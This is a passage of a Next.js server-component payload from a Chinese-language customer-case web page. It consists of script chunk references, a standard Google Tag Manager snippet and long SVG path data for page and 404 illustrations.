57937.js","1978","static/chunks/1978-e0c9ed60d9bf7ca3.js","1018","static/chunks/1018-e73e60fbb6c8aaeb.js","3185","static/chunks/app/layout-882fcddf98aa6d4d.js"],""]
8:I[56954,[],""]
9:I[52006,["8555","static/chunks/app/loading-ba851d1e919eaabe.js"],""]
a:I[7264,[],""]
13:I[25763,["8904","static/chunks/8904-015443d96199611b.js","7970","static/chunks/7970-df24bd9603d09b4e.js","1718","static/chunks/1718-20b892ec787873d2.js","139","static/chunks/139-7d366acd68854d7d.js","413","static/chunks/413-3ceccef70cb7727d.js","8110","static/chunks/8110-08b665ded0ea4b4a.js","625","static/chunks/625-4735e6da2d649388.js","5166","static/chunks/5166-9a8262b8127a72c6.js","4250","static/chunks/4250-2d3d9d3ff68a93b3.js","9968","static/chunks/9968-3e011a9b85be5f1e.js","9283","static/chunks/app/customer-case/page-07a4efad3a0545a3.js"],""]
b:T40f,M 515.50 222.57 L 515.79 228.18 L 516.60 233.54 L 517.91 238.67 L 519.71 243.61 L 522.01 248.37 L 524.69 252.81 L 527.77 256.95 L 531.27 260.81 L 535.11 264.31 L 539.24 267.41 L 543.67 270.10 L 548.42 272.41 L 553.35 274.24 L 558.48 275.56 L 563.83 276.38 L 569.44 276.69 L 575.05 276.40 L 580.40 275.59 L 585.54 274.29 L 590.47 272.48 L 595.24 270.18 L 599.67 267.50 L 603.81 264.41 L 607.66 260.92 L 611.17 257.07 L 614.26 252.95 L 616.96 248.51 L 619.26 243.76 L 621.09 238.82 L 622.41 233.69 L 623.23 228.34 L 623.54 222.73 L 623.25 217.12 L 622.44 211.76 L 621.14 206.62 L 619.33 201.68 L 617.03 196.92 L 614.35 192.48 L 611.27 188.34 L 607.78 184.49 L 603.93 180.98 L 599.81 177.89 L 595.38 175.19 L 590.62 172.88 L 585.69 171.06 L 580.56 169.73 L 575.21 168.91 L 569.60 168.60 L 563.99 168.89 L 558.64 169.70 L 553.51 171.01 L 548.57 172.82 L 543.81 175.11 L 539.37 177.80 L 535.23 180.88 L 531.38 184.38 L 527.88 188.22 L 524.78 192.35 L 522.08 196.78 L 519.78 201.54 L 517.95 206.47 L 516.63 211.60 L 515.81 216.96 L 515.50 222.57c:T4ef,M 658.27 729.91 L 624.88 729.81 L 658.15 562.91 L 577.63 452.78 L 579.25 456.59 L 583.44 466.91 L 589.21 482.12 L 592.34 490.91 L 595.59 500.58 L 598.69 510.48 L 601.59 520.63 L 604.15 530.83 L 606.22 540.66 L 607.31 547.22 L 608.06 553.33 L 608.49 559.01 L 608.55 564.72 L 608.18 569.71 L 607.42 574.06 L 604.70 585.41 L 600.45 603.11 L 595.17 625.11 L 589.34 649.35 L 583.47 673.78 L 578.05 696.35 L 573.56 715.02 L 570.50 727.72 L 569.38 732.41 L 535.74 732.41 L 555.03 563.07 L 553.63 559.57 L 549.89 550.09 L 544.46 536.21 L 538.01 519.48 L 531.23 501.47 L 524.77 483.74 L 519.30 467.85 L 517.07 460.82 L 515.50 455.37 L 513.77 447.95 L 512.57 441.23 L 511.85 435.15 L 511.35 426.26 L 511.45 419.25 L 511.96 412.91 L 512.53 408.84 L 513.29 405.10 L 611.04 405.10 L 614.04 407.95 L 621.91 415.98 L 626.95 421.47 L 632.95 428.38 L 639.02 435.82 L 645.48 444.36 L 651.72 453.36 L 657.80 463.12 L 667.56 479.30 L 675.94 492.58 L 690.58 515.19 L 696.60 524.94 L 701.25 533.32 L 703.90 538.90 L 705.96 544.24 L 707.47 549.35 L 708.47 554.57 L 708.91 560.00 L 708.78 565.66 L 707.95 572.54 L 706.27 581.56 L 704.07 591.11 L 701.21 602.11 L 698.01 613.44 L 694.37 625.57 L 686.50 650.20 L 678.36 674.25 L 670.71 695.99 L 664.30 713.68 L 659.90 725.56 L 658.27 729.91d:T4cf,M 646.28 353.03 L 611.02 374.14 L 606.20 343.19 L 607.27 343.22 L 609.66 343.60 L 610.98 344.05 L 612.17 344.73 L 613.08 345.70 L 613.58 347.04 L 613.61 348.02 L 613.35 349.29 L 612.68 350.93 L 608.76 358.91 L 607.38 362.26 L 606.45 365.21 L 605.88 368.17 L 605.68 371.33 L 605.83 374.65 L 606.37 378.78 L 608.46 389.09 L 609.23 393.05 L 610.17 398.44 L 610.97 403.20 L 611.31 405.25 L 513.56 405.25 L 514.13 402.39 L 514.92 399.25 L 516.45 394.20 L 518.44 388.58 L 521.45 381.22 L 525.09 373.43 L 530.05 364.03 L 532.43 359.80 L 535.50 354.35 L 538.15 349.65 L 539.28 347.65 L 507.65 349.01 L 507.89 345.62 L 508.92 336.81 L 509.85 331.16 L 511.23 324.57 L 512.99 317.85 L 515.29 310.91 L 517.12 306.36 L 519.22 302.00 L 521.59 297.84 L 524.30 293.90 L 527.31 290.42 L 530.62 287.35 L 533.77 284.96 L 536.75 283.03 L 539.58 281.49 L 542.54 280.21 L 545.64 279.18 L 548.90 278.41 L 554.02 277.65 L 560.20 277.22 L 575.11 277.03 L 582.77 277.11 L 588.30 277.31 L 593.24 277.78 L 596.92 278.49 L 600.25 279.61 L 603.29 281.18 L 606.23 283.18 L 609.73 285.98 L 612.96 288.99 L 616.19 292.58 L 619.44 296.80 L 623.92 303.51 L 628.17 310.86 L 632.09 318.42 L 635.57 325.83 L 638.74 333.11 L 641.29 339.39 L 644.97 349.23 L 646.28 353.03e:T57f,M 568.18 273.29 L 568.18 273.29 L 567.17 273.32 L 562.21 273.49 L 557.35 273.53 L 554.51 273.52 L 553.38 273.51 L 549.62 273.45 L 550.64 277.07 L 551.29 279.28 L 552.96 284.69 L 555.29 291.70 L 556.87 295.45 L 558.75 298.74 L 560.95 301.60 L 563.45 304.08 L 566.28 306.21 L 569.35 307.92 L 572.73 309.29 L 576.49 310.30 L 580.66 310.94 L 585.30 311.17 L 585.38 311.17 L 588.00 310.98 L 590.29 310.46 L 592.28 309.63 L 594.09 308.46 L 595.57 307.01 L 596.78 305.24 L 597.71 302.90 L 598.12 300.35 L 597.99 297.53 L 597.36 294.75 L 596.20 291.81 L 594.44 288.67 L 591.83 285.10 L 589.42 282.44 L 587.00 280.22 L 585.24 278.85 L 583.36 277.62 L 581.84 276.87 L 578.30 275.39 L 576.06 274.63 L 573.50 273.94 L 570.85 273.47 L 568.18 273.29 M 568.18 276.09 L 570.63 276.26 L 573.07 276.72 L 575.44 277.37 L 577.52 278.08 L 580.76 279.45 L 582.01 280.08 L 583.60 281.12 L 585.19 282.35 L 587.42 284.40 L 589.65 286.86 L 592.09 290.19 L 593.94 293.59 L 594.97 296.58 L 595.33 299.23 L 595.20 301.25 L 594.74 302.99 L 593.96 304.50 L 592.85 305.81 L 591.50 306.85 L 589.85 307.64 L 587.83 308.15 L 585.37 308.37 L 585.30 308.37 L 581.36 308.20 L 577.34 307.63 L 573.40 306.58 L 569.60 304.95 L 567.23 303.52 L 564.99 301.74 L 562.87 299.57 L 561.04 297.16 L 559.39 294.24 L 557.93 290.77 L 555.61 283.79 L 553.96 278.44 L 553.34 276.31 L 554.47 276.32 L 557.35 276.33 L 562.32 276.29 L 567.33 276.12 L 568.18 276.09f:T50f,M 582.19 249.53 L 581.04 252.00 L 580.49 254.58 L 580.43 257.21 L 580.75 259.72 L 581.37 262.10 L 582.13 264.04 L 583.04 266.40 L 584.53 270.41 L 586.02 274.27 L 586.92 276.19 L 587.02 276.50 L 586.79 276.97 L 585.90 277.79 L 584.26 278.91 L 581.76 280.37 L 575.96 283.37 L 569.99 286.21 L 565.33 288.34 L 563.44 289.17 L 561.75 268.12 L 557.97 268.25 L 554.10 268.20 L 550.27 267.89 L 546.75 267.30 L 543.48 266.31 L 540.86 264.97 L 538.65 263.21 L 536.63 261.08 L 534.81 258.55 L 532.53 254.39 L 530.64 249.74 L 529.15 244.90 L 528.02 240.07 L 527.17 235.29 L 526.61 231.05 L 526.06 224.20 L 526.03 221.04 L 537.96 207.68 L 539.85 206.85 L 544.47 204.98 L 550.21 203.06 L 553.10 202.36 L 555.48 202.04 L 557.00 202.08 L 558.02 202.39 L 558.69 202.90 L 559.98 204.79 L 561.71 207.76 L 565.57 214.84 L 570.00 222.62 L 572.38 226.37 L 574.71 229.60 L 577.20 232.40 L 579.44 234.23 L 581.05 235.03 L 582.51 235.27 L 583.91 235.02 L 583.86 233.61 L 583.96 232.23 L 584.31 230.52 L 585.00 228.88 L 586.17 227.43 L 587.19 226.72 L 588.54 226.24 L 590.35 226.03 L 592.16 226.22 L 593.58 226.65 L 594.68 227.29 L 596.02 228.62 L 596.86 230.13 L 597.33 231.74 L 597.45 233.12 L 597.20 235.21 L 596.59 236.98 L 595.62 238.49 L 593.69 240.47 L 591.30 242.23 L 586.24 245.52 L 583.96 247.38 L 582.19 249.5310:T58f,M 744.79 298.39 L 744.45 307.87 L 743.50 317.01 L 741.96 325.84 L 739.84 334.39 L 737.11 342.83 L 733.91 350.84 L 730.22 358.44 L 726.06 365.66 L 721.36 372.59 L 716.30 379.00 L 710.86 384.90 L 705.05 390.31 L 700.07 394.32 L 694.93 397.93 L 689.61 401.16 L 684.10 404.00 L 678.40 406.48 L 672.55 408.54 L 666.57 410.14 L 660.45 411.31 L 654.17 412.02 L 647.72 412.28 L 641.26 412.02 L 634.99 411.31 L 628.87 410.14 L 622.89 408.54 L 617.04 406.48 L 611.33 404.00 L 605.83 401.16 L 600.51 397.93 L 595.37 394.32 L 590.39 390.31 L 584.57 384.90 L 579.14 379.00 L 574.07 372.59 L 569.38 365.66 L 565.21 358.44 L 561.53 350.84 L 558.32 342.83 L 555.60 334.39 L 553.48 325.84 L 551.94 317.01 L 550.99 307.87 L 550.65 298.39 L 550.99 288.92 L 551.94 279.77 L 553.48 270.94 L 555.60 262.40 L 558.32 253.95 L 561.53 245.95 L 565.21 238.35 L 569.38 231.13 L 574.07 224.19 L 579.14 217.79 L 584.57 211.89 L 590.39 206.48 L 595.37 202.47 L 600.51 198.85 L 605.83 195.63 L 611.33 192.78 L 617.04 190.31 L 622.89 188.25 L 628.87 186.64 L 634.99 185.48 L 641.26 184.77 L 647.72 184.50 L 654.17 184.77 L 660.45 185.48 L 666.57 186.64 L 672.55 188.25 L 678.40 190.31 L 684.10 192.78 L 689.61 195.63 L 694.93 198.85 L 700.07 202.47 L 705.05 206.48 L 710.86 211.89 L 716.30 217.79 L 721.36 224.19 L 726.06 231.13 L 730.22 238.35 L 733.91 245.95 L 737.11 253.95 L 739.84 262.40 L 741.96 270.94 L 743.50 279.77 L 744.45 288.92 L 744.79 298.3911:T60f,M 779.60 496.74 L 780.30 497.71 L 780.70 498.73 L 780.83 499.85 L 780.68 500.96 L 780.25 501.98 L 779.53 502.94 L 778.57 503.66 L 777.55 504.08 L 776.44 504.23 L 775.33 504.11 L 774.30 503.71 L 773.33 503.01 L 773.14 504.19 L 772.70 505.20 L 772.00 506.07 L 771.11 506.75 L 770.09 507.17 L 768.90 507.34 L 767.72 507.17 L 766.69 506.75 L 765.80 506.07 L 765.10 505.20 L 764.66 504.19 L 764.47 503.01 L 763.50 503.71 L 762.47 504.11 L 761.36 504.23 L 760.25 504.08 L 759.23 503.66 L 758.27 502.94 L 757.55 501.98 L 757.12 500.96 L 756.97 499.85 L 757.10 498.73 L 757.50 497.71 L 758.20 496.74 L 757.02 496.55 L 756.01 496.10 L 755.13 495.41 L 754.45 494.51 L 754.04 493.49 L 753.87 492.30 L 754.04 491.11 L 754.45 490.09 L 755.13 489.20 L 756.01 488.50 L 757.02 488.06 L 758.20 487.87 L 757.50 486.90 L 757.10 485.87 L 756.97 484.76 L 757.12 483.65 L 757.55 482.63 L 758.27 481.67 L 759.23 480.94 L 760.25 480.52 L 761.36 480.37 L 762.47 480.50 L 763.50 480.90 L 764.47 481.59 L 764.66 480.42 L 765.10 479.41 L 765.80 478.53 L 766.69 477.85 L 767.72 477.43 L 768.90 477.27 L 770.09 477.43 L 771.11 477.85 L 772.00 478.53 L 772.70 479.41 L 773.14 480.42 L 773.33 481.59 L 774.30 480.90 L 775.33 480.50 L 776.44 480.37 L 777.55 480.52 L 778.57 480.94 L 779.53 481.67 L 780.25 482.63 L 780.68 483.65 L 780.83 484.76 L 780.70 485.87 L 780.30 486.90 L 779.60 487.87 L 780.78 488.06 L 781.79 488.50 L 782.67 489.20 L 783.35 490.09 L 783.77 491.11 L 783.93 492.30 L 783.77 493.49 L 783.35 494.51 L 782.67 495.41 L 781.79 496.11 L 780.78 496.55 L 779.60 496.743:[null,["$","html",null,{"lang":"zh-cn","children":[["$","head",null,{"children":[["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"}],["$","meta",null,{"name":"baidu-site-verification","content":"codeva-LiBjCUuOPu"}],["$","$L5",null,{"async":true,"src":"https://www.googletagmanager.com/gtag/js?id=G-MPL1E07N0D"}],["$","$L5",null,{"type":"text/javascript","id":"googletagmanager","children":"\n          window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MPL1E07N0D');\n          "}]]}],["$","body",null,{"className":"__className_f367f3 !overflow-x-hidden","children":["$","$L6",null,{"children":[["$","$L7",null,{}],["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":["$","$L9",null,{}],"loadingStyles":[],"loadingScripts":[],"hasLoading":true,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","div",null,{"className":"pt-20 flex justify-center items-center text-main text-5xl","children":["$","svg",null,{"height":"770","node-id":"1","template-height":"770","template-width":"1240","version":"1.1","viewBox":"0 0 1240 770","width":"1240","xmlns":"http://www.w3.org/2000/svg","xmlnsXlink":"http://www.w3.org/1999/xlink","children":[["$","defs",null,{"node-id":"216"}],["$","g",null,{"node-id":"218","children":["$","g",null,{"node-id":"219","children":[["$","g",null,{"node-id":"220","children":[["$","g",null,{"node-id":"222","children":[["$","path",null,{"d":"M 629.54 672.50 L 901.27 672.50 L 901.27 86.58 L 629.54 86.58 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-1","node-id":"9","stroke":"none","target-height":"585.92236","target-width":"271.7279","target-x":"629.54144","target-y":"86.57914"}],["$","path",null,{"d":"M 661.84 672.50 L 878.02 672.50 L 878.02 112.43 L 661.84 112.43 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-2","node-id":"10","stroke":"none","target-height":"560.07294","target-width":"216.17639","target-x":"661.8388","target-y":"112.42861"}],["$","path",null,{"d":"M 690.26 222.14 L 849.59 222.14 L 849.59 140.86 L 690.26 140.86 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-3","node-id":"11","stroke":"none","target-height":"81.27359","target-width":"159.33301","target-x":"690.26013","target-y":"140.86351"}],["$","path",null,{"d":"M 690.26 647.08 L 849.59 647.08 L 849.59 565.81 L 690.26 565.81 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-4","node-id":"12","stroke":"none","target-height":"81.27356","target-width":"159.33301","target-x":"690.26013","target-y":"565.80975"}],["$","path",null,{"d":"M 690.26 547.02 L 755.50 547.02 L 755.50 245.57 L 690.26 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-5","node-id":"13","stroke":"none","target-height":"301.45227","target-width":"65.24133","target-x":"690.25946","target-y":"245.56914"}],["$","path",null,{"d":"M 784.35 547.02 L 849.59 547.02 L 849.59 245.57 L 784.35 245.57 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-6","node-id":"14","stroke":"none","target-height":"301.45227","target-width":"65.23993","target-x":"784.3532","target-y":"245.56914"}],["$","path",null,{"d":"M 677.20 369.44 L 706.41 369.44","fill":"none","group-id":"1,2,3,5","id":"Stroke-7","node-id":"15","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"29.213501","target-x":"677.19525","target-y":"369.44327"}],["$","path",null,{"d":"M 685.45 369.44 L 685.15 371.65 L 684.32 373.61 L 683.03 375.28 L 681.36 376.57 L 679.41 377.40 L 677.20 377.70 L 674.98 377.40 L 673.03 376.57 L 671.36 375.28 L 670.07 373.61 L 669.24 371.65 L 668.94 369.44 L 669.24 367.23 L 670.07 365.28 L 671.36 363.61 L 673.03 362.32 L 674.98 361.49 L 677.20 361.19 L 679.41 361.49 L 681.36 362.32 L 683.03 363.61 L 684.32 365.28 L 685.15 367.23 L 685.45 369.44","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-8","node-id":"16","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"361.1885"}],["$","path",null,{"d":"M 685.45 398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 